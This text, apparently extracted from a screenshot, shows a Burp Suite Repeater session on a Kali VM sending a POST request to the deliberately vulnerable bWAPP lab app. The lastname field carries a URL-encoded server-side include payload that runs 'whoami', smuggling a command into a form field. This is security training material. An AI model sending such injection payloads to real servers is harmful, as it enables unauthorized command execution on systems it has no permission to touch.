 kali-linux-2024.2-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:16
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Logger Extensions Learn Settings
2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.0.2 HTTP/1
Request
Pretty Raw Hex \n
1 POST /bWAPP/ssii.php HTTP/1.1
2 Host: 192.168.0.2
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://192.168.0.2/bWAPP/ssii.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security_level=0; PHPSESSID=8d78dec2a92ead29fd60040e9471bb90
14 Connection: close
15
16 firstname=bee&lastname=%3C%21--%23exec+cmd%3D%22whoami%22-%3E&form=submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Ready
Event log All issues Memory: 126.9MB
Right Ctrl